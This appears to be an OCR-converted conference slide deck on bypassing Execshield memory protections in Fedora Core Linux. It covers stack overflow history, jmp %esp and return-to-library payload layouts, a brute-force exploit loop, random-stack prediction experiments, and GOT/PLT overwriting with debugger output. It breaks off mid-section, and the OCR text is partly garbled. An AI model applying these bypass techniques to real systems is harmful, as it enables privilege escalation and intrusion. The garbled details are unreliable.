# **The New Ways to Attack The New Ways to Attack Applications On Operating Systems Applications On Operating Systems under Execshieldunder Execshield**



### **Xpl017Elz (INetCop)**



### **1) Attack on Red Hat Linux 6.x x86 \*BSD O/S**

Normal stack overflow attack- Phrack 49-14: Smashing The Stack For Fun And Profit (Aleph one) http://www.phrack.org/archives/49/P49-14

Frame Pointer attack- Phrack 55-08: The Frame Pointer Overwrite (klog) http://www.phrack.org/archives/55/P55-08

#### **2) Cha nges on Red Hat Linux 7.x kernel**

- Using setuid(), setreuid() shellcode
- Blocking general frame pointer off-by-one attack by adding dummy space between buffer and frame pointer since gcc version 2.96

#### **3) Cha nges on Red Hat Linux 9.x kernel**

- random stack function enabled, Mapping the stack at different place on every execution of the program.



#### **(1) Occupying the randomized position of shellcode by brute-force attack.**

There was a possibility to relocate the return address to where it was when the program was debugged. Because of the narrow extent of randomized address.

while  $\lceil 1 \rceil$ ; do ./exploit 1000; done

#### **(2) Locating the shellcode at the beginning of the stack.**

Inserting shellcode as the last argument of execve function which is an environment variable. By doing this, shellcode will always have static location at the beginning of the stack, starting with address of 0xc00000000 -4

### execve ([PATH],[ARGUMENT],[ENVIRONMENT VARIABLE]);



#### **(3) jmp %esp attack.**

Presumable attack especially when there is a writable pla ce after the return address. It is a possibility that %esp register points very next location of return address whe n "ret" process occur after leaving at epilogue, therefore, attack code could be executed**.**

leave

; mov %ebp,%esp

; pop %ebp

ret

; pop %eip

jmp %esp

[xxxx...xxxx][xxxx][jmp %esp][shellcode ... ] ebp eip(ret) ret+4



#### **(4) Changes on early Fedora Core system**

- non-execute random stack function added Shellcode execution by using stack disabled and more abstruse way to randomize stack has been realized.

- return to library attack.

Call the function directly not by executing sehllcode. It is based on the PaX attack studied by Solar Designer and Nergal

> [xxxx...xxxx][xxxx][execl()][dummy][argv1][argv2][argv 3] ebp eip(ret)



#### **- Contents about non-executable stack, incep tion of Return t o Library attack :**

- •Getting around non-executable stack (and fix) – http://seclists.or g/lists/bugtraq/1997/Aug/0063.html
- •Defeating Solar Designer non-executable stack patch – http://seclists.or g/lists/bugtraq/1998/Feb/0006.html
- **- Introductory document about Return to library :**
- •The O mega Project Finished – http://community.corest.com/~juliano/lmagra-omega.txt
- **- Advanced Return to library attack:**
- •Phrack 58-4: http://www.phrack.org/archives/58/p58-0x04



Fedora Core is a part of Fedora project run by Redhat co. (Http://fedora.redhat.com) unlike existing Redhat system, It provides special anti buffer overflow solution called Execshield

#### **- Introduction of Execshield**

#### **1) Non-execute stack, partial non-execute heap (non-executable stack, heap)**

Blocking exploits that overwrite data structure or insert code in the structure Blocking stack, buffer, and function pointer overflow Let the heap space that allocated by malloc() and stack and data space have a non-execute status



#### **2) Memory structure less than 16mb (NULL pointer dereference protection)**

It makes address structure less than 16m by re-mapping all PROT\_EXEC mapping values in ASCII-armor by kernel. Because of the reason that old overflow attack uses 4bytes address value, this re-mapping to under 16mb makes address to have NULL value which makes attacks such as return to library non-executable





#### **3) More effective random stack, random library memory allocation.**

It is a technique that allocate a different memory address on every single execution. It is a better randomized memory allocation system which is harder to predict than that of Redhat 9.0.

#### **4) PIE compile**

PIE is an initial for Position Independent Executables which is similar concept of PIC. This function also protects executables from being exploited by memory r elated attacks such as buffer overflow



#### **1) General way to guess random stack**

Run vulnerable executable as a child process and run a normal program that has same memory structure as a parent process. By doing this several times, attacker can get a presumable stack address.

#### **- Defects:**

(1) Hacker need to calculate all the size of attack code and argument value because the address of environmental variable is related with those materials.

(2) This vulnerability has to be exploited only on local environment, because the vulnerable executable is run as a child process.



### 3. Experiment in local random stack on Fedora core system

#### **Random stack experiment**

Executing the executable more than 2 times, You can see that the stack address varies on every execution.

(qdb) br main Breakpoint 1 at 0x804836e (qdb) r xxxx Starting program: /var/tmp/strcpy xxxx (no debugging symbols found)...(no debugging symbols found)... Breakpoint 1, 0x0804836e in main 0  $(gdb) x/x$ \$ebp Oxfeefcb78: Oxfeefcbd8  $(qdb)$   $x/x$  \$esp Oxfeefcb70:  $0x00000000$ (gdb) r The program being debugged has been started already. Start it from the beginning? (y or n) y Starting program: /var/tmp/strcpy xxxx (no debugging symbols found)...(no debugging symbols found)... Breakpoint 1, 0x0804836e in main 0  $(qdb)$   $x/x$  \$ebp 0xfef34f08: 0xfef34f68  $(gdb) x/x$  \$esp 0xfef34f00: 0x00000000  $(qdb)$ 



### 3. Experiment in local random stack on Fedora core system

#### **Exploiting Random stack**

By executing two similarly made programs at the same time, we can confirm that those two Programs's stack addresses are not match at all.

```
[root@localhost test]# cat test.c
int maino
     char buf[8];
     printf("%p\n",&buf);
[root@localhost test]# cat test1.c
int main()
     char buf[8];
     printf("%p\n",&buf);
[root@localhost test]# ./test ; ./test1
0xfefe1910Oxfefd5a40
[root@localhost test]# ./test; ./test1
0xfefb5360
0xfef21490
[root@localhost test]# ./test ; ./test1
Oxfeedeb10
0xfef0f750[root@localhost test]# ./test; ./test1
0xfefd32d0
0xfefe53a0
[root@localhost test]#
```


### 3. Experiment in local random stack on Fedora core system

But when the vulnerable program is executed as a child process, and repeati ng the execution sev eral times, the two program's stack addresses are match and you can predict the vul nerable pro gram's return address.

```
[root@localhost test]# cat test.c
int <math>\overline{m} and
     char buf[8];
     printf("%p\n",&buf);
     execl("./test1","test1",0);
[root@localhost test]# cat test1.c
int main0
     char buf[8];
     printf("%p\n",&buf);
Troot@localhost test]# ./test
0xfee9cff00xfef13240
[root@localhost test]# ./test
0xfefcb3d0
0xfefd9800[root@localhost test]# ./test
0xfeeb0d90
0xfef85010
[root@localhost test]# ./test
0xfef799d0
0xfef4d830
[root@localhost teet]# /test
0xfeee17f0Match!!
0xfeee17f0 \leq = =Troot@localhost test|# ./test
0xfee3d510
0xfef38e70
[root@localhost test]#
```


### **1) GOT, PLT overwrite**

A technique to execute a desired command by overwriting GOT, executed after exploiting format string vulnerability, with a function that can run a command.

- •Phrack 56-05 - BYPASSING STACKGUARD AND STACKSHIELDhttp://www.phrack.org/archives/56/p56-0x05
- •TESO scut - Exploiting Format String Vulnerabilities http://www.eecg.toronto.edu/~lie/downloads/for matstring-1.2.pdf
- •c0ntex - How to hijack the Global Offset Table with pointers for root shells



#### **- GOT and PLT**

Global Offset Table is a place that stores the real function address after execution. PLT is a Procedure Linkage Table that has real function call code and by referring to this It can make the real system library call. (it doesn't perform every time but the very first time and after that , it only refers to the contents of G OT) In short, It is a table used to call real system library address.



#### **- GOT and PLT**

Those whose types are R\_386\_JUMP\_SLOT play important role in referencing PLT.

```
int main<sub>0</sub>
  char buf[]="XXXXYYYY";
  scan f("%s", buf);printf("%s",buf);
[root@NewbieServer test]# objdump --dynamic-reloc scanf
        file format elf32-i386
scanf:
DYNAMIC RELOCATION RECORDS
OFFSET TYPE
                      VALUE
080494dc R 386 GLOB DAT
                              gmon start
080494c8 R 386 JUMP SLOT
                              register frame info
080494cc R 386 JUMP SLOT scanf
080494d0 R_386_JUMP_SLOT
                               deregister frame info
080494d4 R 386 JUMP SLOT
                              libc start main
080494d8 R 386 JUMP SLOT printf
```
[root@NewbieServer test]#



#### **- GOT and PLT**

Below is the PLT area. With the command "objdump –h", hacker may easily know where the PLT is located

(gdb) disass scanf Dump of assembler code for function scanf:  $0x804830c$  <scanf>: \*0x80494cc imp  $0x8048312$  <scanf+6>: push \$0x8  $0x8048317$  <scanf+11>:  $\mu$  $0x80482ec < init+48>$ End of assembler dump. (qdb) disass printf Dump of assembler code for function printf:  $0x804833c$  < printf>:  $\quad$  jmp \*0x80494d8  $0x8048342$  < printf+6>: push \$0x20  $0x8048347$  < printf+11>: jmp  $0x80482ec < init+48>$ End of assembler dump.  $(gdb)$ 

Above is the content of th e PLT before execution. "push" determines which function to run.



#### **- GOT and PLT**

It is \_dl\_runtime\_resolve function's role to acquire system library function's address and put it into G OT (at the first execution). Besides, it was \_dl\_runtime\_resolve function's argument value that pushed last page. By enumerating R\_386\_JUMP\_SLOT in order, you can get infor mation below. And by using this infor mation as a argument of dl runtime resolv function, the desired function will be called.





#### **- GOT and PLT**

As the fallowing , all the memories are allocated to PLT in order.

